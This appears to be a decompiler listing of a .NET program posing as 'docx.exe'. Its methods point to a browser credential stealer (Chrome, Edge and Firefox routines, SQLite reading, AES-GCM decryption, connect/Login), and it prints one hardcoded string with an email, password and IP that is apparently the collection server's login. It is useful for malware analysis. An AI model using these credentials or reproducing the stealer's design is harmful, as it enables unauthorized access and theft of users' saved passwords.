 Explorer l'Assembly
creds : string
DocumentSaver (1.0.0.0)
DocumentSaver (1.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
System.Windows.Forms (4.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
docx.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000003
Program @02000005
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @060
Base64Encode(string)
ch1() : string @060000
ch2() : string @060000
connect(string, int) : v
create(string) : void @
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600001
ff2() : void @0600000F
GetBytes(SQLiteDataR
Login(string, string) : v
Main(string[]) : void @
selectFolder(string) : v
creds : string @040000
folders : List<string> @
1 // DocumentSaver.Program
2 // Token: 0x04000006 RID: 6
3 private static string creds = "seo@specialityllc.com:uae@2020#:162.241.216.236";
4